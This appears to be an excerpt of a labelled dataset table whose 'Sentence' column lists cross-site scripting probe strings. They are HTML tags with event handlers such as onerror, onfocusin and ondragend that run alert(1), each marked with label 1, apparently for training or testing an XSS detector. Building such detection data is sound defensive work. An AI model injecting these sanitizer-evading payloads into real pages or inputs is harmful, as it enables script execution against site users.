 Sentence Label
17 <style onmouseleave="alert(1)">test</style> 1
18 <svg><meta onload=alert(1)></meta> 1
20 <figcaption onpointerleave=alert(1)>XSS</figcaption> 1
23 <datalist id=x tabindex=1 onfocusin=alert(1)></datal… 1
24 <input type=image src=1 onerror=alert(1)> 1
25 <strong ondblclick="alert(1)">test</strong> 1
27 <div draggable="true" contenteditable>drag me</div><… 1
30 <spacer onkeypress="alert(1)" contenteditable>test</… 1
32 <style>@keyframes slidein {}</style><center style="a… 1
33 <pre draggable="true" ondragend="alert(1)">test</pre> 1